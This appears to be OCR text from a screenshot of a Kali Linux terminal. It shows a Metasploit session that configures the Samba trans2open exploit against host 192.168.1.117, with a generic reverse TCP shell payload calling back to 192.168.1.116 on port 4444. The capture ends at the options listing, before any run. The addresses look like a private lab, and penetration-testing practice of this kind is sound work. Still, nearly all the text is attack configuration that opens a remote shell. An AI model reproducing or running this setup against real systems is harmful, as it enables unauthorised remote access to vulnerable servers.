 Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.1.117
RHOSTS => 192.168.1.117
msf6 exploit(linux/samba/trans2open) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
[-] Unknown command: Ooptions. Did you mean options? Run the help command for more details.
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.117 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >